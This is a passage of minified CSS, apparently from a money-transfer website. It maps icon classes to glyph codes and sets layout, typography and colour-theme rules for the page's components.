0"}.orca-icon-calendar.after:after,.orca-icon-calendar:not(.after):before{content:"\ea06"}.orca-icon-camera.after:after,.orca-icon-camera:not(.after):before{content:"\ea07"}.orca-icon-canceled.after:after,.orca-icon-canceled:not(.after):before{content:"⊘"}.orca-icon-car.after:after,.orca-icon-car:not(.after):before{content:"\eaa2"}.orca-icon-card.after:after,.orca-icon-card:not(.after):before{content:"\ea0a"}.orca-icon-card-add.after:after,.orca-icon-card-add:not(.after):before{content:"\ea08"}.orca-icon-card-confirm.after:after,.orca-icon-card-confirm:not(.after):before{content:"\ea09"}.orca-icon-card-detailed.after:after,.orca-icon-card-detailed:not(.after):before{content:"\ea46"}.orca-icon-card-percent.after:after,.orca-icon-card-percent:not(.after):before{content:"\ea42"}.orca-icon-cash.after:after,.orca-icon-cash:not(.after):before{content:"\ea0b"}.orca-icon-cash-pickup-error.after:after,.orca-icon-cash-pickup-error:not(.after):before{content:"\ea57"}.orca-icon-chat.after:after,.orca-icon-chat:not(.after):before{content:"\ea0c"}.orca-icon-check-mark.after:after,.orca-icon-check-mark:not(.after):before{content:"✓"}.orca-icon-check-mark-circle.after:after,.orca-icon-check-mark-circle:not(.after):before{content:"✔"}.orca-icon-circle.after:after,.orca-icon-circle:not(.after):before{content:"○"}.orca-icon-clear-cache.after:after,.orca-icon-clear-cache:not(.after):before{content:"帚"}.orca-icon-contacts.after:after,.orca-icon-contacts:not(.after):before{content:"\ea0d"}.orca-icon-dark-filter.after:after,.orca-icon-dark-filter:not(.after):before{content:"\ea7f"}.orca-icon-delete.after:after,.orca-icon-delete:not(.after):before{content:"\ea5d"}.orca-icon-delivery-moped.after:after,.orca-icon-delivery-moped:not(.after):before{content:"\eab6"}.orca-icon-desktop.after:after,.orca-icon-desktop:not(.after):before{content:"\ea0e"}.orca-icon-details.after:after,.orca-icon-details:not(.after):before{content:"\ea11"}.orca-icon-details-add.after:after,.orca-icon-details-add:not(.after):before{content:"\ea0f"}.orca-icon-details-confirm.after:after,.orca-icon-details-confirm:not(.after):before{content:"\ea10"}.orca-icon-details-torn.after:after,.orca-icon-details-torn:not(.after):before{content:"⎘"}.orca-icon-dining.after:after,.orca-icon-dining:not(.after):before{content:"\eaa1"}.orca-icon-down-arrow.after:after,.orca-icon-down-arrow:not(.after):before{content:"↓"}.orca-icon-download.after:after,.orca-icon-download:not(.after):before{content:"\ea7e"}.orca-icon-drop.after:after,.orca-icon-drop:not(.after):before{content:"\eaa3"}.orca-icon-dropdown-arrow.after:after,.orca-icon-dropdown-arrow:not(.after):before{content:"\ea41"}.orca-icon-edit.after:after,.orca-icon-edit:not(.after):before{content:"✎"}.orca-icon-education-hat.after:after,.orca-icon-education-hat:not(.after):before{content:"\eaa4"}.orca-icon-email.after:after,.orca-icon-email:not(.after):before{content:"\ea12"}.orca-icon-express.after:after,.orca-icon-express:not(.after):before{content:"\ea63"}.orca-icon-eye.after:after,.orca-icon-eye:not(.after):before{content:"⏿"}.orca-icon-eye-crossed.after:after,.orca-icon-eye-crossed:not(.after):before{content:"␀"}.orca-icon-facebook.after:after,.orca-icon-facebook:not(.after):before{content:"\ea13"}.orca-icon-facebook-messenger.after:after,.orca-icon-facebook-messenger:not(.after):before{content:"\ea35"}.orca-icon-file.after:after,.orca-icon-file:not(.after):before{content:"\ea40"}.orca-icon-filter.after:after,.orca-icon-filter:not(.after):before{content:"⊆"}.orca-icon-fingerprint.after:after,.orca-icon-fingerprint:not(.after):before{content:"\ea43"}.orca-icon-forward-arrow.after:after,.orca-icon-forward-arrow:not(.after):before{content:"→"}.orca-icon-free-tag.after:after,.orca-icon-free-tag:not(.after):before{content:"\ea33"}.orca-icon-frequency.after:after,.orca-icon-frequency:not(.after):before{content:"\ea62"}.orca-icon-gallery.after:after,.orca-icon-gallery:not(.after):before{content:"\ea3e"}.orca-icon-gamepad.after:after,.orca-icon-gamepad:not(.after):before{content:"\eaa5"}.orca-icon-globe.after:after,.orca-icon-globe:not(.after):before{content:"\ea14"}.orca-icon-google-plus.after:after,.orca-icon-google-plus:not(.after):before{content:"\ea15"}.orca-icon-groceries.after:after,.orca-icon-groceries:not(.after):before{content:"\eaa6"}.orca-icon-heart.after:after,.orca-icon-heart:not(.after):before{content:"\ea79"}.orca-icon-help-icon.after:after,.orca-icon-help-icon:not(.after):before{content:"\ea64"}.orca-icon-history.after:after,.orca-icon-history:not(.after):before{content:"\ea16"}.orca-icon-home.after:after,.orca-icon-home:not(.after):before{content:"⌂"}.orca-icon-home-delivery.after:after,.orca-icon-home-delivery:not(.after):before{content:"\eabc"}.orca-icon-hourglass.after:after,.orca-icon-hourglass:not(.after):before{content:"⌛"}.orca-icon-info.after:after,.orca-icon-info:not(.after):before{content:"ℹ"}.orca-icon-kyc.after:after,.orca-icon-kyc:not(.after):before{content:"\ea5b"}.orca-icon-lightbulb.after:after,.orca-icon-lightbulb:not(.after):before{content:"\eb56"}.orca-icon-lightning.after:after,.orca-icon-lightning:not(.after):before{content:"⚡"}.orca-icon-link.after:after,.orca-icon-link:not(.after):before{content:"\ea36"}.orca-icon-location.after:after,.orca-icon-location:not(.after):before{content:"⌖"}.orca-icon-location-filled.after:after,.orca-icon-location-filled:not(.after):before{content:"⦻"}.orca-icon-lock.after:after,.orca-icon-lock:not(.after):before{content:"\ea17"}.orca-icon-mastercard-error.after:after,.orca-icon-mastercard-error:not(.after):before{content:"\ea59"}.orca-icon-menu.after:after,.orca-icon-menu:not(.after):before{content:"☰"}.orca-icon-message.after:after,.orca-icon-message:not(.after):before{content:"\ea66"}.orca-icon-messaging.after:after,.orca-icon-messaging:not(.after):before{content:"\ea18"}.orca-icon-minus-circle.after:after,.orca-icon-minus-circle:not(.after):before{content:"⊖"}.orca-icon-money-bag.after:after,.orca-icon-money-bag:not(.after):before{content:"\ea19"}.orca-icon-moon.after:after,.orca-icon-moon:not(.after):before{content:"☾"}.orca-icon-newnav-home.after:after,.orca-icon-newnav-home:not(.after):before{content:"\ea4c"}.orca-icon-newnav-recipients.after:after,.orca-icon-newnav-recipients:not(.after):before{content:"\ea4e"}.orca-icon-newnav-settings.after:after,.orca-icon-newnav-settings:not(.after):before{content:"\ea4d"}.orca-icon-open.after:after,.orca-icon-open:not(.after):before{content:"䦣"}.orca-icon-payment.after:after,.orca-icon-payment:not(.after):before{content:"\ea5f"}.orca-icon-payments-money-filled.after:after,.orca-icon-payments-money-filled:not(.after):before{content:"\ea82"}.orca-icon-pdp.after:after,.orca-icon-pdp:not(.after):before{content:"\ea3a"}.orca-icon-pdp-centered.after:after,.orca-icon-pdp-centered:not(.after):before{content:"\ea3f"}.orca-icon-percent.after:after,.orca-icon-percent:not(.after):before{content:"\eaaf"}.orca-icon-pet-paw.after:after,.orca-icon-pet-paw:not(.after):before{content:"\eaa7"}.orca-icon-phone.after:after,.orca-icon-phone:not(.after):before{content:"☎"}.orca-icon-piggy-bank.after:after,.orca-icon-piggy-bank:not(.after):before{content:"\ea1a"}.orca-icon-plane-travel.after:after,.orca-icon-plane-travel:not(.after):before{content:"\eaa8"}.orca-icon-plus.after:after,.orca-icon-plus:not(.after):before{content:"+"}.orca-icon-plus-circle.after:after,.orca-icon-plus-circle:not(.after):before{content:"⊕"}.orca-icon-present.after:after,.orca-icon-present:not(.after):before{content:"\ea1b"}.orca-icon-pricetag.after:after,.orca-icon-pricetag:not(.after):before{content:"\ea1c"}.orca-icon-printer.after:after,.orca-icon-printer:not(.after):before{content:"\ea1d"}.orca-icon-profile.after:after,.orca-icon-profile:not(.after):before{content:"\ea1e"}.orca-icon-profile-details.after:after,.orca-icon-profile-details:not(.after):before{content:"\ea51"}.orca-icon-profile-line.after:after,.orca-icon-profile-line:not(.after):before{content:"\ea60"}.orca-icon-progress.after:after,.orca-icon-progress:not(.after):before{content:"\ea1f"}.orca-icon-question.after:after,.orca-icon-question:not(.after):before{content:"?"}.orca-icon-radio-circle.after:after,.orca-icon-radio-circle:not(.after):before{content:"\ea48"}.orca-icon-receive-arrow.after:after,.orca-icon-receive-arrow:not(.after):before{content:"\eab0"}.orca-icon-refund-arrow.after:after,.orca-icon-refund-arrow:not(.after):before{content:"\eab1"}.orca-icon-repeating.after:after,.orca-icon-repeating:not(.after):before{content:"\ea52"}.orca-icon-resource.after:after,.orca-icon-resource:not(.after):before{content:"\ea65"}.orca-icon-rewards.after:after,.orca-icon-rewards:not(.after):before{content:"奖"}.orca-icon-right-arrow.after:after,.orca-icon-right-arrow:not(.after):before{content:"➔"}.orca-icon-right-arrow-circle.after:after,.orca-icon-right-arrow-circle:not(.after):before{content:"➲"}.orca-icon-save.after:after,.orca-icon-save:not(.after):before{content:"\ea20"}.orca-icon-schedule.after:after,.orca-icon-schedule:not(.after):before{content:"\ea22"}.orca-icon-schedule-add.after:after,.orca-icon-schedule-add:not(.after):before{content:"\ea21"}.orca-icon-schedule-set.after:after,.orca-icon-schedule-set:not(.after):before{content:"\ea49"}.orca-icon-search.after:after,.orca-icon-search:not(.after):before{content:"⚲"}.orca-icon-send.after:after,.orca-icon-send:not(.after):before{content:"✈"}.orca-icon-send-arrow.after:after,.orca-icon-send-arrow:not(.after):before{content:"\eab2"}.orca-icon-send-money.after:after,.orca-icon-send-money:not(.after):before{content:"\ea23"}.orca-icon-send-money-gbp.after:after,.orca-icon-send-money-gbp:not(.after):before{content:"£"}.orca-icon-send-money-usd.after:after,.orca-icon-send-money-usd:not(.after):before{content:"$"}.orca-icon-sending.after:after,.orca-icon-sending:not(.after):before{content:"\ea53"}.orca-icon-settings.after:after,.orca-icon-settings:not(.after):before{content:"⚙"}.orca-icon-share.after:after,.orca-icon-share:not(.after):before{content:"\ea24"}.orca-icon-share-filled.after:after,.orca-icon-share-filled:not(.after):before{content:"☊"}.orca-icon-shield.after:after,.orca-icon-shield:not(.after):before{content:"\ea3d"}.orca-icon-shift-up.after:after,.orca-icon-shift-up:not(.after):before{content:"\ea25"}.orca-icon-shopping-bag.after:after,.orca-icon-shopping-bag:not(.after):before{content:"\eaa9"}.orca-icon-sign-in.after:after,.orca-icon-sign-in:not(.after):before{content:"\ea26"}.orca-icon-sign-out.after:after,.orca-icon-sign-out:not(.after):before{content:"\ea27"}.orca-icon-signpost.after:after,.orca-icon-signpost:not(.after):before{content:"\ea28"}.orca-icon-single.after:after,.orca-icon-single:not(.after):before{content:"\ea54"}.orca-icon-six-months.after:after,.orca-icon-six-months:not(.after):before{content:"\ea29"}.orca-icon-sort.after:after,.orca-icon-sort:not(.after):before{content:"\ea44"}.orca-icon-sport-ball.after:after,.orca-icon-sport-ball:not(.after):before{content:"\eaaa"}.orca-icon-star.after:after,.orca-icon-star:not(.after):before{content:"☆"}.orca-icon-star-full.after:after,.orca-icon-star-full:not(.after):before{content:"\ea3b"}.orca-icon-star-half.after:after,.orca-icon-star-half:not(.after):before{content:"\ea3c"}.orca-icon-stopwatch.after:after,.orca-icon-stopwatch:not(.after):before{content:"⏱"}.orca-icon-success.after:after,.orca-icon-success:not(.after):before{content:"\ea5a"}.orca-icon-sun.after:after,.orca-icon-sun:not(.after):before{content:"☼"}.orca-icon-support.after:after,.orca-icon-support:not(.after):before{content:"\ea2a"}.orca-icon-tangram-add-payment-method.after:after,.orca-icon-tangram-add-payment-method:not(.after):before{content:"\eabb"}.orca-icon-tangram-alert-diamond.after:after,.orca-icon-tangram-alert-diamond:not(.after):before{content:"\ea83"}.orca-icon-tangram-business-briefcase.after:after,.orca-icon-tangram-business-briefcase:not(.after):before{content:"\ea86"}.orca-icon-tangram-calendar.after:after,.orca-icon-tangram-calendar:not(.after):before{content:"\ea89"}.orca-icon-tangram-calendar-clock.after:after,.orca-icon-tangram-calendar-clock:not(.after):before{content:"\ea6d"}.orca-icon-tangram-check-mark-circle.after:after,.orca-icon-tangram-check-mark-circle:not(.after):before{content:"✅"}.orca-icon-tangram-checkmark-badge.after:after,.orca-icon-tangram-checkmark-badge:not(.after):before{content:"\ea75"}.orca-icon-tangram-checkmark-calendar.after:after,.orca-icon-tangram-checkmark-calendar:not(.after):before{content:"\ea87"}.orca-icon-tangram-confirm.after:after,.orca-icon-tangram-confirm:not(.after):before{content:"☑"}.orca-icon-tangram-default-photo.after:after,.orca-icon-tangram-default-photo:not(.after):before{content:"\ea91"}.orca-icon-tangram-email.after:after,.orca-icon-tangram-email:not(.after):before{content:"\ea67"}.orca-icon-tangram-face-id.after:after,.orca-icon-tangram-face-id:not(.after):before{content:"\eab4"}.orca-icon-tangram-fingerprint.after:after,.orca-icon-tangram-fingerprint:not(.after):before{content:"\eab5"}.orca-icon-tangram-gift.after:after,.orca-icon-tangram-gift:not(.after):before{content:"\ea74"}.orca-icon-tangram-important-message.after:after,.orca-icon-tangram-important-message:not(.after):before{content:"ⓘ"}.orca-icon-tangram-increase-limits.after:after,.orca-icon-tangram-increase-limits:not(.after):before{content:"\ea77"}.orca-icon-tangram-info-filled.after:after,.orca-icon-tangram-info-filled:not(.after):before{content:"i"}.orca-icon-tangram-issue-address.after:after,.orca-icon-tangram-issue-address:not(.after):before{content:"\ea92"}.orca-icon-tangram-issue-back.after:after,.orca-icon-tangram-issue-back:not(.after):before{content:"\ea93"}.orca-icon-tangram-issue-birthday.after:after,.orca-icon-tangram-issue-birthday:not(.after):before{content:"\ea94"}.orca-icon-tangram-issue-blurry.after:after,.orca-icon-tangram-issue-blurry:not(.after):before{content:"\ea95"}.orca-icon-tangram-issue-damage.after:after,.orca-icon-tangram-issue-damage:not(.after):before{content:"\ea96"}.orca-icon-tangram-issue-expired.after:after,.orca-icon-tangram-issue-expired:not(.after):before{content:"\ea97"}.orca-icon-tangram-issue-international.after:after,.orca-icon-tangram-issue-international:not(.after):before{content:"\ea98"}.orca-icon-tangram-issue-missing-document.after:after,.orca-icon-tangram-issue-missing-document:not(.after):before{content:"\ea99"}.orca-icon-tangram-issue-multiple-docs.after:after,.orca-icon-tangram-issue-multiple-docs:not(.after):before{content:"\ea9a"}.orca-icon-tangram-issue-obstructed.after:after,.orca-icon-tangram-issue-obstructed:not(.after):before{content:"\ea9b"}.orca-icon-tangram-issue-screen-photo.after:after,.orca-icon-tangram-issue-screen-photo:not(.after):before{content:"\ea9c"}.orca-icon-tangram-issue-user.after:after,.orca-icon-tangram-issue-user:not(.after):before{content:"\ea9d"}.orca-icon-tangram-link.after:after,.orca-icon-tangram-link:not(.after):before{content:"\eab8"}.orca-icon-tangram-list.after:after,.orca-icon-tangram-list:not(.after):before{content:"\ea6c"}.orca-icon-tangram-lock-shield.after:after,.orca-icon-tangram-lock-shield:not(.after):before{content:"\ea76"}.orca-icon-tangram-meatballs-menu.after:after,.orca-icon-tangram-meatballs-menu:not(.after):before{content:"⬬"}.orca-icon-tangram-payment-apple-pay.after:after,.orca-icon-tangram-payment-apple-pay:not(.after):before{content:"\ea7a"}.orca-icon-tangram-payment-bank.after:after,.orca-icon-tangram-payment-bank:not(.after):before{content:"\ea7b"}.orca-icon-tangram-payment-card.after:after,.orca-icon-tangram-payment-card:not(.after):before{content:"\ea6f"}.orca-icon-tangram-payment-credit-card.after:after,.orca-icon-tangram-payment-credit-card:not(.after):before{content:"\ea7c"}.orca-icon-tangram-payment-easy-bank.after:after,.orca-icon-tangram-payment-easy-bank:not(.after):before{content:"\ea7d"}.orca-icon-tangram-pdp.after:after,.orca-icon-tangram-pdp:not(.after):before{content:"\ea8e"}.orca-icon-tangram-people-group.after:after,.orca-icon-tangram-people-group:not(.after):before{content:"\ea88"}.orca-icon-tangram-phone.after:after,.orca-icon-tangram-phone:not(.after):before{content:"\ea6a"}.orca-icon-tangram-phone-call.after:after,.orca-icon-tangram-phone-call:not(.after):before{content:"\ea68"}.orca-icon-tangram-plus.after:after,.orca-icon-tangram-plus:not(.after):before{content:"\ea8b"}.orca-icon-tangram-profile.after:after,.orca-icon-tangram-profile:not(.after):before{content:"\ea70"}.orca-icon-tangram-receipt.after:after,.orca-icon-tangram-receipt:not(.after):before{content:"\ea84"}.orca-icon-tangram-refund-canceled.after:after,.orca-icon-tangram-refund-canceled:not(.after):before{content:"⌀"}.orca-icon-tangram-remitly-flex.after:after,.orca-icon-tangram-remitly-flex:not(.after):before{content:"\ea85"}.orca-icon-tangram-remitly-one.after:after,.orca-icon-tangram-remitly-one:not(.after):before{content:"\eab7"}.orca-icon-tangram-rewards.after:after,.orca-icon-tangram-rewards:not(.after):before{content:"\ea71"}.orca-icon-tangram-security-document.after:after,.orca-icon-tangram-security-document:not(.after):before{content:"\ea80"}.orca-icon-tangram-security-id.after:after,.orca-icon-tangram-security-id:not(.after):before{content:"\ea81"}.orca-icon-tangram-send-drawer-add-user.after:after,.orca-icon-tangram-send-drawer-add-user:not(.after):before{content:"\ea78"}.orca-icon-tangram-send-yourself.after:after,.orca-icon-tangram-send-yourself:not(.after):before{content:"\ea8a"}.orca-icon-tangram-settings.after:after,.orca-icon-tangram-settings:not(.after):before{content:"\ea72"}.orca-icon-tangram-sign-out.after:after,.orca-icon-tangram-sign-out:not(.after):before{content:"\ea73"}.orca-icon-tangram-sparkles.after:after,.orca-icon-tangram-sparkles:not(.after):before{content:"✨"}.orca-icon-tangram-speed.after:after,.orca-icon-tangram-speed:not(.after):before{content:"\ea6e"}.orca-icon-tangram-text-bubble.after:after,.orca-icon-tangram-text-bubble:not(.after):before{content:"\ea69"}.orca-icon-tangram-time.after:after,.orca-icon-tangram-time:not(.after):before{content:"\ea90"}.orca-icon-tangram-transfer-in.after:after,.orca-icon-tangram-transfer-in:not(.after):before{content:"\eab9"}.orca-icon-tangram-transfer-send.after:after,.orca-icon-tangram-transfer-send:not(.after):before{content:"\eaba"}.orca-icon-tangram-trash.after:after,.orca-icon-tangram-trash:not(.after):before{content:"\ea6b"}.orca-icon-tangram-wallet.after:after,.orca-icon-tangram-wallet:not(.after):before{content:"\ea8f"}.orca-icon-text.after:after,.orca-icon-text:not(.after):before{content:"\ea55"}.orca-icon-text-message.after:after,.orca-icon-text-message:not(.after):before{content:"\ea61"}.orca-icon-ticket.after:after,.orca-icon-ticket:not(.after):before{content:"\eaab"}.orca-icon-time.after:after,.orca-icon-time:not(.after):before{content:"⏰"}.orca-icon-tool.after:after,.orca-icon-tool:not(.after):before{content:"\eaad"}.orca-icon-trash.after:after,.orca-icon-trash:not(.after):before{content:"\ea4f"}.orca-icon-tree.after:after,.orca-icon-tree:not(.after):before{content:"\eab3"}.orca-icon-trending-up.after:after,.orca-icon-trending-up:not(.after):before{content:"\ea47"}.orca-icon-trustpilot-logo-black.after:after,.orca-icon-trustpilot-logo-black:not(.after):before{content:"\ea8c"}.orca-icon-trustpilot-logo-white.after:after,.orca-icon-trustpilot-logo-white:not(.after):before{content:"\ea8d"}.orca-icon-twitter.after:after,.orca-icon-twitter:not(.after):before{content:"\ea2b"}.orca-icon-up-arrow.after:after,.orca-icon-up-arrow:not(.after):before{content:"↑"}.orca-icon-up-arrow-circle.after:after,.orca-icon-up-arrow-circle:not(.after):before{content:"⇪"}.orca-icon-update.after:after,.orca-icon-update:not(.after):before{content:"\ea5e"}.orca-icon-user.after:after,.orca-icon-user:not(.after):before{content:"\ea2f"}.orca-icon-user-add.after:after,.orca-icon-user-add:not(.after):before{content:"\ea2c"}.orca-icon-user-confirm.after:after,.orca-icon-user-confirm:not(.after):before{content:"\ea2d"}.orca-icon-user-profile.after:after,.orca-icon-user-profile:not(.after):before{content:"\ea5c"}.orca-icon-user-remove.after:after,.orca-icon-user-remove:not(.after):before{content:"\ea2e"}.orca-icon-vacation.after:after,.orca-icon-vacation:not(.after):before{content:"\eaac"}.orca-icon-viber.after:after,.orca-icon-viber:not(.after):before{content:"\ea37"}.orca-icon-visa-error.after:after,.orca-icon-visa-error:not(.after):before{content:"\ea58"}.orca-icon-warning.after:after,.orca-icon-warning:not(.after):before{content:"\ea56"}.orca-icon-watcher.after:after,.orca-icon-watcher:not(.after):before{content:"\ea30"}.orca-icon-wechat.after:after,.orca-icon-wechat:not(.after):before{content:"\ea38"}.orca-icon-whatsapp.after:after,.orca-icon-whatsapp:not(.after):before{content:"\ea39"}.orca-icon-x.after:after,.orca-icon-x:not(.after):before{content:"×"}.orca-icon-x-circle.after:after,.orca-icon-x-circle:not(.after):before{content:"ⓧ"}.orca-icon-youtube.after:after,.orca-icon-youtube:not(.after):before{content:"\ea31"}</style>
        
        <style nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3">.caribou-component{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.caribou-component:has(> [data-theme="eucalyptus"]) + .caribou-component:has(> [data-theme="eucalyptus"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo"]) + .caribou-component:has(> [data-theme="indigo"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_dark"]) + .caribou-component:has(> [data-theme="indigo_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_extra_dark"]) + .caribou-component:has(> [data-theme="indigo_extra_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="jicama"]) + .caribou-component:has(> [data-theme="jicama"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="light"]) + .caribou-component:has(> [data-theme="light"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="macadamia"]) + .caribou-component:has(> [data-theme="macadamia"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="ube"]) + .caribou-component:has(> [data-theme="ube"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="wasabi"]) + .caribou-component:has(> [data-theme="wasabi"]) [data-collapsible-padding]{padding-block-start:0}.f1mgyl9u{position:relative}.f1tgjws2{display:flex;justify-content:center}.f16spe9p{align-items:center;display:flex;flex-wrap:nowrap;max-width:1140px;position:relative}@media (max-width: 991px){.f16spe9p{flex-direction:column}}@media (min-width: 768px){.f16spe9p{z-index:1}}@media (min-width: 1920px){.f1axsuyq{left:50%;max-width:1920px;position:absolute;top:0;transform:translateX(-50%);width:100%}}@media (max-width: 991px){.f1axsuyq{padding-bottom:16px}}.f14scbyi{align-items:flex-end;display:inline-flex;flex-direction:column;position:absolute;right:0;top:0}@media (max-width: 991px){.f14scbyi{align-items:center;display:flex;position:static}}.fyt4kc0{height:612px;object-fit:cover;width:240px}@media (max-width: 991px){.fyt4kc0{height:100%;width:100%}}.f1cotyn1{max-width:100%;object-fit:cover}@media (max-width: 991px){.f1cotyn1{padding-bottom:32px;padding-top:32px}}.f9zgvbf{width:50%}@media (max-width: 991px){.f9zgvbf{display:flex;justify-content:center;margin:0;width:100%}}@media (max-width: 991px){.f6to587{display:flex;justify-content:center;margin:0;width:100%}}.f1r6te05{padding-bottom:64px;padding-top:64px}@media (max-width: 991px){.f1r6te05{padding-bottom:0;padding-top:32px}}.fy9gjqd{padding-bottom:32px}@media (max-width: 991px){.f1etyzi6{padding-top:16px}}@media (max-width: 991px){.f6p95rs{padding-top:32px}}@media (max-width: 991px){.fziq4rg{padding-left:16px;padding-right:16px}}@media (min-width: 768px){.flxnrrr{margin-left:16px}}@media (min-width: 768px){.f1vfpwz0{margin-right:16px}}.f1o1p964{margin-bottom:16px}@media (min-width: 992px){.f4rs0az{display:none}}@media (max-width: 991px){.f4rs0az{padding-bottom:8px}}@media (max-width: 991px){.f12mv7vx{display:none}}@media (min-width: 992px){.f12mv7vx{padding-bottom:8px;padding-top:8px}}.f10w3u1n{background-color:#E5F6F9;border-color:#7E7C76;color:#242620}.fd8weke{background-color:#3E5877;border-color:#C5C2BC;color:#ffffff}.f17fe8it{background-color:#2c415a;border-color:#C5C2BC;color:#ffffff}.f17zn83b{background-color:#16273C;border-color:#C5C2BC;color:#ffffff}.fvbyxf2{background-color:#FAF8F5;border-color:#7E7C76;color:#242620}.f1lqvjfo{background-color:#ffffff;border-color:#7E7C76;color:#242620}.f7up82a{background-color:#fff6ec;border-color:#7E7C76;color:#242620}.fl8hjjx{background-color:#743d95;border-color:#C5C2BC;color:#ffffff}.ffmjyqm{background-color:#EAF9CB;border-color:#7E7C76;color:#242620}.fcy6o36{padding-left:16px;padding-right:16px;text-align:center}.fl8qkup{margin:0}.fyzoiny{padding:0}.f1qtfq08{display:flex;flex-wrap:nowrap;justify-content:center}.fc8kdtr{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2}@media (max-width: 767px){.fc8kdtr{font-size:19px}}@media (min-width: 768px){.fc8kdtr{font-size:22px}}.f1f3aw3g{margin-bottom:32px;margin-top:16px}.f1d2zsj2{margin-top:32px}.f1otqxop{margin-top:24px}.f1nzr65k{margin-top:16px}.f17mxm1j{margin-top:8px}.fcdpsbx{margin-bottom:24px}.fzkopmt{margin-left:12px;margin-right:12px}.fth8ptj{font-size:40px;font-weight:600;line-height:1.2}@media (min-width: 768px){.fth8ptj{font-size:44px}}.f1rqib9u{font-size:34px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f1rqib9u{font-size:35px}}.f59fxjs{font-size:23px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f59fxjs{font-size:28px}}.ffwe95n{font-size:19px;font-weight:600;line-height:1.2}@media (min-width: 768px){.ffwe95n{font-size:22px}}.frlrfcn{font-size:20px;font-weight:600;line-height:1.2}.f1er89do{font-size:18px;font-weight:600;line-height:1.2}.f15xbrv3{font-size:16px;font-weight:400}@media (min-width: 768px){.f15xbrv3{font-size:18px}}.f1uv2vxb{font-size:16px;font-weight:400;line-height:1.2}@media (min-width: 768px){.f1uv2vxb{font-size:18px}}.fkd9zq1{font-size:19px;font-weight:400;line-height:1.2}@media (min-width: 768px){.fkd9zq1{font-size:22px}}.f199oesw{font-size:13px;font-weight:400;line-height:1.4}@media (min-width: 768px){.f199oesw{font-size:14px}}.fou05mw{font-size:23px;font-style:italic;font-weight:400;line-height:1.2}@media (min-width: 768px){.fou05mw{font-size:28px}}.f5we44m{font-size:13px;font-weight:400}@media (min-width: 768px){.f5we44m{font-size:14px}}.f1uxfx6a{font-size:14px;font-weight:700;line-height:1.4;margin-block-end:4px}.f1oxpogx{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fiapxt8 .caribou-highlight-text{color:#397882}.fz5nzco{background-color:#ffffff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);color:#242620;display:flex;flex-direction:column;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";gap:24px;line-height:140%;max-width:446px;padding:24px;width:100%}@media (min-width: 768px){.fz5nzco{margin-inline-end:32px;margin-inline-start:32px}}@media (max-width: 991px){.fz5nzco{margin-block-end:8px;margin-block-start:24px}}.f8jndik{opacity:0.4}.f1bgm8jo{color:#242620;margin-block-end:4px}.f1q0hck9{align-items:center;display:flex;flex-grow:1}.f10y6kw9{align-items:center;background-color:#ffffff;border-color:#7E7C76;border-radius:8px;border-style:solid;border-width:1px;display:flex;justify-content:space-between;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px;position:relative}.f10y6kw9:hover{border-color:#22354C}.f10y6kw9:active{border-color:#41403B}.f1kouinn{border-color:#41403B;outline:2px solid #41403B;outline-offset:-2px}.fy9yycp{border-color:#EFECE7;border-radius:2px;border-style:solid;border-width:1px;margin-inline-end:8px}.f1dayvyu{align-items:center;display:flex;flex-grow:1;max-height:35px;padding-inline-end:8px}.f1b2x814{border-color:transparent;font-size:22px;font-weight:300;padding:0;width:100%}.f1b2x814:focus{outline:none}.f13i1qs0{align-items:flex-end;display:flex;height:fit-content;z-index:9}.f14onhzh{text-align:end}.f4cg11h{font-size:18px}.f13rgry3{display:flex;margin-block-end:8px}.fpz17gm{color:#397882;font-weight:700}.f1f1ygnm{display:flex}.f1fnupl5{color:#397882;font-weight:800}.f176srh7{color:#397882;font-size:18px;font-weight:800;line-height:140%;min-height:calc(1.4em + 8px);padding-block-start:8px}.f1gbvxye{display:flex;flex-direction:column;gap:12px}.f1tcciyw{display:flex;flex-direction:column;gap:12px}@media (min-width: 992px){.f1tcciyw{display:none}}.fktmhw6{align-items:center;background-color:#E5F6F9;border-radius:4px;display:flex;flex-direction:row;padding:12px}.f8ie95n{color:#397882;font-family:orca-icons;font-size:14;margin-inline-end:8px}.f1kx47qz{color:#242620;font-size:14px;line-height:140%}.f1t3f12{align-items:center;display:flex;justify-content:space-between}.f14jg5ou{color:#397882}.fe8ci9s [class^="orca-icon-"]{align-items:center;display:inline-flex;font-size:24px;height:24px;justify-content:center;margin-inline:4px;vertical-align:text-bottom;width:auto}.fe8ci9s [class*="orca-icon-whatsapp"]{color:#25D366}.fe8ci9s img{display:inline-flex;height:24px;margin-inline:4px;vertical-align:text-bottom;width:auto}.f1kjjj0l{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI 